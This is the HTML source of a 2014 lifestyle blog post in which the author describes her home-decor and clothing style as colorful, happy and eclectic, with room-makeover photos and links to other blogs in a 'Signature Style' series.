<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap">		<div data-elementor-type="single-post" data-elementor-id="146347" class="elementor elementor-146347 elementor-location-single post-22432 post type-post status-publish format-standard has-post-thumbnail hentry category-home-projects-diy tag-home-decor entry" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-4a66bdc e-flex e-con-boxed e-con e-parent" data-id="4a66bdc" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2379953 elementor-widget elementor-widget-theme-post-content" data-id="2379953" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>I was delighted to be asked to be a part of this series that really made me thing about what <strong>MY Signature Style</strong> is. When it comes to clothing and home decor and accessories, there are so many cute things out there, but at some point, you hone in what YOU love, and not just what is trendy, or what your bestie chooses for their style. I&#8217;ll share my thoughts on style, then at the bottom, you can HOP to the others that are sharing their styles. Sometimes, looking at others styles really helps you to figure out what YOUR style is. <img data-perfmatters-preload fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-22433" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Carrie-Making-Lemonade-Series-Graphic-Final-GOLD.png" alt="signature style" width="640" height="960" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Carrie-Making-Lemonade-Series-Graphic-Final-GOLD.png 640w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Carrie-Making-Lemonade-Series-Graphic-Final-GOLD-200x300.png 200w" sizes="(max-width: 640px) 100vw, 640px"></p>
<p>You may have hopped over here from the blog, <a style="color: #c19286;" href="https://www.cottageintheoaks.com/" target="_blank" rel="noopener noreferrer">Cottage in the Oaks</a>, if so, welcome!</p>
<p>The three words that I think best describe my style are:</p>
<ul>
<li>colorful</li>
<li>happy</li>
<li>eclectic</li>
</ul>
<p>If you can&#8217;t tell from the look of my website, it&#8217;s all of that, too!  Some might say crazy or loud, or…interesting. I know it, and I get it. My style is not for everyone, but it doesn&#8217;t have to be! It&#8217;s for me, my home, my family. I want to feel joy in my home, and when I go out for the day, so I do what feels good to me.</p>
<p>Here is a little collage I put together with what is my style.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22522 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;651&#039;%20height=&#039;1000&#039;%20viewBox=&#039;0%200%20651%201000&#039;%3E%3C/svg%3E" alt="home decor, clothing" width="651" height="1000" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg 651w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1-195x300.jpg 195w" data-sizes="(max-width: 651px) 100vw, 651px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-22522" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg" alt="home decor, clothing" width="651" height="1000" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1.jpg 651w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/My-Signature-Style-Colorful-happy-eclectic1-195x300.jpg 195w" sizes="(max-width: 651px) 100vw, 651px" /></noscript></p>
<p style="text-align: center;">Sources: <a href="https://www.kristendukephotography.com/colorful-home-office-reveal/" target="_blank" rel="noopener noreferrer">Home office</a>//<a href="https://jenloveskev.com/2013/06/06/nail-yarn-wall-art-pt-2/#comment-73254" target="_blank" rel="noopener noreferrer">string word art</a>//<a href="https://www.etsy.com/listing/157903362/gold-silver-camera-necklace?ref=sr_gallery_17&amp;ga_search_query=gold+camera+necklace&amp;ga_order=most_relevant&amp;ga_ship_to=US&amp;ga_search_type=all&amp;ga_view_type=gallery" target="_blank" rel="noopener noreferrer">camera necklace</a>//<a href="https://www.pinterest.com/pin/21321798210589283/" target="_blank" rel="noopener noreferrer">color palette</a>//<a href="https://aplaceforusblog.com/the-golden-gumball-machine/" target="_blank" rel="noopener noreferrer">gumball room</a>//<a href="https://www.etsy.com/shop/MineralandMatter" target="_blank" rel="noopener noreferrer">arrows</a>//<a href="https://www.pinterest.com/pin/21321798207165442/" target="_blank" rel="noopener noreferrer">cute clothes</a></p>
<p> So now let me explain a bit about why I chose these three words as my signature style.<span id="more-22432"></span></p>
<p>I had to think about it a little bit….whenever I see something cute on Pinterest that I think I&#8217;d like to wear, or make for my home, I PIN it to either my <a href="https://www.pinterest.com/kristenduke/home-decor-inspiration/" target="_blank" rel="noopener noreferrer">Home Decor Pinterest board</a> or my <a href="https://www.pinterest.com/kristenduke/clothing-accessories/" target="_blank" rel="noopener noreferrer">Clothing &amp; Accessories Pinterest board</a>. And just the other day, I couldn&#8217;t nail down a color scheme for a guest bathroom I&#8217;m decorating, and I went to my <a href="https://www.pinterest.com/kristenduke/colorful/" target="_blank" rel="noopener noreferrer">COLORFUL Pinterest board</a> to look at color palates. It really helped me narrow it down!   I went there to grab some of these images.</p>
<p>I&#8217;ll share some examples in my home decor and clothing style that exemplifies my signature style.</p>
<p><strong>Colorful</strong></p>
<p>If you&#8217;ve seen from my Home Tour, I LOVE color! Each room is like a paint palette for me from the <a href="https://www.kristendukephotography.com/living-room-makeover/" target="_blank" rel="noopener noreferrer">hot pink &amp; navy in my living room</a>, to the bright and fun <a href="https://www.kristendukephotography.com/girls-bedroom-makeover/" target="_blank" rel="noopener noreferrer">colors in my girls room</a>, to the r<a href="https://www.kristendukephotography.com/colorful-playroom-wall-gallery/" target="_blank" rel="noopener noreferrer">ainbow of colorful triangles</a> on the game room wall.  It&#8217;s risky to go for bold color, but I&#8217;ve never been afraid of taking risks. I kinda thrive on it.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22529 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;650&#039;%20height=&#039;975&#039;%20viewBox=&#039;0%200%20650%20975&#039;%3E%3C/svg%3E" alt="living-room-makeover" width="650" height="975" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/living-room-makeover.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/living-room-makeover.jpg 650w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/living-room-makeover-200x300.jpg 200w" data-sizes="(max-width: 650px) 100vw, 650px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-22529" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/living-room-makeover.jpg" alt="living-room-makeover" width="650" height="975" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/living-room-makeover.jpg 650w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/living-room-makeover-200x300.jpg 200w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<p><img decoding="async" class="aligncenter size-full wp-image-22528 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;682&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%20682%201024&#039;%3E%3C/svg%3E" alt="Girls-Fancy-Room-Makeover" width="682" height="1024" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Girls-Fancy-Room-Makeover.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Girls-Fancy-Room-Makeover.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Girls-Fancy-Room-Makeover-199x300.jpg 199w" data-sizes="(max-width: 682px) 100vw, 682px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22528" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Girls-Fancy-Room-Makeover.jpg" alt="Girls-Fancy-Room-Makeover" width="682" height="1024" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Girls-Fancy-Room-Makeover.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Girls-Fancy-Room-Makeover-199x300.jpg 199w" sizes="(max-width: 682px) 100vw, 682px" /></noscript></p>
<p><img decoding="async" class="aligncenter size-full wp-image-22527 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;682&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%20682%201024&#039;%3E%3C/svg%3E" alt="colorful-playroom-pictures-gallery-wall-682x1024" width="682" height="1024" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/colorful-playroom-pictures-gallery-wall-682x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/colorful-playroom-pictures-gallery-wall-682x1024.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/colorful-playroom-pictures-gallery-wall-682x1024-199x300.jpg 199w" data-sizes="(max-width: 682px) 100vw, 682px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22527" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/colorful-playroom-pictures-gallery-wall-682x1024.jpg" alt="colorful-playroom-pictures-gallery-wall-682x1024" width="682" height="1024" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/colorful-playroom-pictures-gallery-wall-682x1024.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/colorful-playroom-pictures-gallery-wall-682x1024-199x300.jpg 199w" sizes="(max-width: 682px) 100vw, 682px" /></noscript></p>
<p><strong>Happy</strong></p>
<p>I think colorful kinda lends itself to HAPPY, but I think how I love to <a href="https://www.kristendukephotography.com/repurposed-giant-framedecorating-with-portraits/" target="_blank" rel="noopener noreferrer">decorate with pictures</a>, and <a href="https://www.kristendukephotography.com/canvas-art-you-are-loved-no-matter-what/" target="_blank" rel="noopener noreferrer">uplifting quotes</a>, <a href="https://www.kristendukephotography.com/my-orange-and-yellow-summer-sunshine-mantel/" target="_blank" rel="noopener noreferrer">decorating my mantles</a> as a focal point, is what makes it happy. My family makes me happy, so seeing their faces around the walls of my home, just brings joy, and I hear that from strangers, too.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22531 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;467&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20467%20700&#039;%3E%3C/svg%3E" alt="giant repurposed frame" width="467" height="700" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/giant-repurposed-frame.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/giant-repurposed-frame.jpg 467w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/giant-repurposed-frame-200x300.jpg 200w" data-sizes="(max-width: 467px) 100vw, 467px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22531" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/giant-repurposed-frame.jpg" alt="giant repurposed frame" width="467" height="700" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/giant-repurposed-frame.jpg 467w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/giant-repurposed-frame-200x300.jpg 200w" sizes="(max-width: 467px) 100vw, 467px" /></noscript></p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22532 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;467&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20467%20700&#039;%3E%3C/svg%3E" alt="You are loved no matter what canvas art" width="467" height="700" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/You-are-loved-no-matter-what-canvas-art.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/You-are-loved-no-matter-what-canvas-art.jpg 467w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/You-are-loved-no-matter-what-canvas-art-200x300.jpg 200w" data-sizes="(max-width: 467px) 100vw, 467px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22532" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/You-are-loved-no-matter-what-canvas-art.jpg" alt="You are loved no matter what canvas art" width="467" height="700" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/You-are-loved-no-matter-what-canvas-art.jpg 467w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/You-are-loved-no-matter-what-canvas-art-200x300.jpg 200w" sizes="(max-width: 467px) 100vw, 467px" /></noscript></p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22530 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;467&#039;%20viewBox=&#039;0%200%20700%20467&#039;%3E%3C/svg%3E" alt="orange-summer-mantel" width="700" height="467" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/orange-summer-mantel.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/orange-summer-mantel.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/orange-summer-mantel-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22530" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/orange-summer-mantel.jpg" alt="orange-summer-mantel" width="700" height="467" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/orange-summer-mantel.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/orange-summer-mantel-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>&nbsp;</p>
<p><strong>Eclectic</strong></p>
<p>I like random. I like pieces that are conversation starters, such as these projects I&#8217;ve done in my home: <a href="https://www.kristendukephotography.com/how-to-turn-vintage-windows-into-picture-frames/" target="_blank" rel="noopener noreferrer">vintage windows as frames</a>, a <a href="https://www.kristendukephotography.com/citrus-inspired-kitchen-makeover/" target="_blank" rel="noopener noreferrer">colander light fixture</a>, <a href="https://www.kristendukephotography.com/master-bedroom-makeover/" target="_blank" rel="noopener noreferrer">fingerprint art</a>, or a<a href="https://www.kristendukephotography.com/sliding-barn-door-tv-cover-diy/" target="_blank" rel="noopener noreferrer"> giant barn door</a>.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22525 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;467&#039;%20viewBox=&#039;0%200%20700%20467&#039;%3E%3C/svg%3E" alt="vintage window as frames" width="700" height="467" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/vintage-window-as-frames.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/vintage-window-as-frames.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/vintage-window-as-frames-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22525" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/vintage-window-as-frames.jpg" alt="vintage window as frames" width="700" height="467" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/vintage-window-as-frames.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/vintage-window-as-frames-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p><img decoding="async" class="aligncenter size-full wp-image-22523 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;467&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20467%20700&#039;%3E%3C/svg%3E" alt="Citrus-Inspired-Kitchen-Makeover" width="467" height="700" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Citrus-Inspired-Kitchen-Makeover.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Citrus-Inspired-Kitchen-Makeover.jpg 467w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Citrus-Inspired-Kitchen-Makeover-200x300.jpg 200w" data-sizes="(max-width: 467px) 100vw, 467px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22523" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Citrus-Inspired-Kitchen-Makeover.jpg" alt="Citrus-Inspired-Kitchen-Makeover" width="467" height="700" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Citrus-Inspired-Kitchen-Makeover.jpg 467w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Citrus-Inspired-Kitchen-Makeover-200x300.jpg 200w" sizes="(max-width: 467px) 100vw, 467px" /></noscript></p>
<p><img decoding="async" class="aligncenter wp-image-22524 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;531&#039;%20height=&#039;797&#039;%20viewBox=&#039;0%200%20531%20797&#039;%3E%3C/svg%3E" alt="fingerprint-palette-art" width="531" height="797" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/fingerprint-palette-art.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/fingerprint-palette-art.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/fingerprint-palette-art-199x300.jpg 199w" data-sizes="(max-width: 531px) 100vw, 531px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-22524" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/fingerprint-palette-art.jpg" alt="fingerprint-palette-art" width="531" height="797" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/fingerprint-palette-art.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/fingerprint-palette-art-199x300.jpg 199w" sizes="(max-width: 531px) 100vw, 531px" /></noscript></p>
<p><img decoding="async" class="aligncenter size-full wp-image-22526 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;467&#039;%20viewBox=&#039;0%200%20700%20467&#039;%3E%3C/svg%3E" alt="barn door tv cover" width="700" height="467" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/barn-door-tv-cover.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/barn-door-tv-cover.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/barn-door-tv-cover-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22526" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/barn-door-tv-cover.jpg" alt="barn door tv cover" width="700" height="467" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/barn-door-tv-cover.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/barn-door-tv-cover-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>That&#8217;s my home, I think my clothing style is just a mixture of all three of those words combined, on different days. I&#8217;m kinda all over the map with my clothing style, and I think we can be. With 365 days in a year, we can be eclectic and colorful one day, with vintage and soft the next day. Here is a sampling some of my signature clothing style from my past posts.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22535 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;654&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%20654%201002&#039;%3E%3C/svg%3E" alt="fashion trends" width="654" height="1002" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Signature-Clothing-Style.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Signature-Clothing-Style.jpg 654w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Signature-Clothing-Style-195x300.jpg 195w" data-sizes="(max-width: 654px) 100vw, 654px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22535" src="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Signature-Clothing-Style.jpg" alt="fashion trends" width="654" height="1002" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Signature-Clothing-Style.jpg 654w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Signature-Clothing-Style-195x300.jpg 195w" sizes="(max-width: 654px) 100vw, 654px" /></noscript></p>
<p>So would you say my clothing style is Colorful, Happy Eclectic? Ha! Colorful, at least!!  It was fun to put this together, and I think I needed to remind myself of some of the past outfits I put together, need to hang that collage in my closet!</p>
<p>Head on over to <a style="color: #c19286;" href="https://cuckoo4design.blogspot.com/" target="_blank" rel="noopener noreferrer">Cuckoo4Design</a>, who is next in the HOP today, check out her style, and see how it fits yours.</p>
<p>Thanks to Carrie from <a href="https://makinglemonadeblog.com" target="_blank" rel="noopener noreferrer">Making Lemonade</a> for organizing this series. Make sure you check out the <strong>#SignatureStyle</strong> of the other gals posting today:</p>
<div style="color: #555555;"><a style="color: #c19286;" href="https://www.decoradventures.com/" target="_blank" rel="noopener noreferrer">Decor Adventures</a></div>
<div style="color: #555555;"><a style="color: #c19286;" href="https://www.atthepicketfence.com/" target="_blank" rel="noopener noreferrer">At the Picket Fence</a></div>
<div style="color: #555555;"><a style="color: #c19286;" href="https://www.cottageintheoaks.com/" target="_blank" rel="noopener noreferrer">Cottage in the Oaks</a></div>
<div style="color: #555555;"><a style="color: #c19286;" href="https://cuckoo4design.blogspot.com/" target="_blank" rel="noopener noreferrer">Cuckoo4Design</a></div>
<div style="color: #222222;"></div>
<div style="color: #222222;">
<div style="text-align: center;"> Here are all of the friends participating in the series (some towards the bottom won&#8217;t be live til Friday). Check out their style&#8217;s to help define your own!</div>
<div style="text-align: center;">
<p><strong><span class="aBn" tabindex="0" data-term="goog_503285476"><span class="aQJ">MONDAY</span></span>:</strong></p>
<p><a style="color: #1155cc;" href="https://www.musingsofahousewife.com/my-signature-style-comfy-chic.html" target="_blank" rel="noopener noreferrer">Musings of a Housewife</a></p>
<p><a style="color: #1155cc;" href="https://wp.me/p2BNK9-27v" target="_blank" rel="noopener noreferrer">Unskinny Boppy</a></p>
<p><a style="color: #1155cc;" href="https://involvingcolor.com/involvinghome/signature-style/" target="_blank" rel="noopener noreferrer">Involving Home</a></p>
<p><a style="color: #1155cc;" href="https://inmyownstyle.com/2014/08/series-signature-style.html" target="_blank" rel="noopener noreferrer">In My Own Style</a></p>
<p><a style="color: #1155cc;" href="https://www.allthingsgd.com/2014/08/signature-style/" target="_blank" rel="noopener noreferrer">All Things G&amp;D</a></p>
<p><strong><span class="aBn" tabindex="0" data-term="goog_503285477"><span class="aQJ">TUESDAY</span></span>:</strong></p>
<p><a style="color: #1155cc;" href="https://ciburbanity.com/2014/08/26/signature_style/" target="_blank" rel="noopener noreferrer">Ciburbanity</a></p>
<p><a style="color: #1155cc;" href="https://rainonatinroof.com/2014/08/my-signature-style-vintage-modern-rustic/#more-7453" target="_blank" rel="noopener noreferrer">Rain on a Tin Roof</a></p>
<p><a style="color: #1155cc;" href="https://lifeonvirginiastreet.com/2014/08/signature-style/" target="_blank" rel="noopener noreferrer">Life on Virginia Street</a></p>
<p><a style="color: #1155cc;" href="https://www.jenniferrizzo.com/2014/08/modern-vintage-eclectic-cottage-style-my-style.html" target="_blank" rel="noopener noreferrer">Jennifer Rizzo</a></p>
<p><a style="color: #1155cc;" href="https://www.fieldstonehilldesign.com/2014/08/signature-style-glam-farmhouse.html" target="_blank" rel="noopener noreferrer">Fieldstone Hill Design</a></p>
<p><a style="color: #1155cc;" href="https://www.settingforfour.com/2014/08/signature-style.html" target="_blank" rel="noopener noreferrer">Setting for Four</a></p>
<p><strong><span class="aBn" tabindex="0" data-term="goog_503285478"><span class="aQJ">WEDNESDAY</span></span>:</strong></p>
<p><a style="color: #1155cc;" href="https://www.decoradventures.com/2014/08/my-signature-style.html" target="_blank" rel="noopener noreferrer">Decor Adventures</a></p>
<p><a style="color: #1155cc;" href="https://www.atthepicketfence.com/2014/08/mid-century-modern-eclectic-signature-style.html" target="_blank" rel="noopener noreferrer">At the Picket Fence</a></p>
<p><a style="color: #1155cc;" href="https://www.migonishome.com/2014/08/signature-style-beachy-chic/" target="_blank" rel="noopener noreferrer">Cottage in the Oaks</a></p>
<p><a style="color: #1155cc;" href="https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/" target="_blank" rel="noopener noreferrer">Capturing Joy with Kristen Duke</a></p>
<p><a style="color: #1155cc;" href="https://cuckoo4design.blogspot.com/2014/08/signature-style-series.html" target="_blank" rel="noopener noreferrer">Cuckoo 4 Design</a></p>
<p><strong><span class="aBn" tabindex="0" data-term="goog_503285479"><span class="aQJ">THURSDAY</span></span>:</strong></p>
<p><a style="color: #1155cc;" href="https://www.thechroniclesofhome.com/2014/08/signature-style-colorful-contemporary.html" target="_blank" rel="noopener noreferrer">The Chronicles of Home</a></p>
<p><a style="color: #1155cc;" href="https://www.migonishome.com/2014/08/signature-style/" target="_blank" rel="noopener noreferrer">Migonis Home</a></p>
<p><a style="color: #1155cc;" href="https://diyonthecheap.com/my-signature-style/" target="_blank" rel="noopener noreferrer">DIY on the Cheap</a></p>
<p><a style="color: #1155cc;" href="https://cyndispivey.com/2014/08/28/my-signature-style-traditionalsouthern/" target="_blank" rel="noopener noreferrer">Walking in Grace and Beauty</a></p>
<p><a style="color: #1155cc;" href="https://primitiveandproper.com/2014/08/signature-style-moody-free-spirited-collector.html" target="_blank" rel="noopener noreferrer">Primitive and Proper</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6807fc0 e-flex e-con-boxed e-con e-parent" data-id="6807fc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d3f72dc elementor-widget elementor-widget-heading" data-id="d3f72dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">The TRUSTED Mom Reset</h1>				</div>
</div>
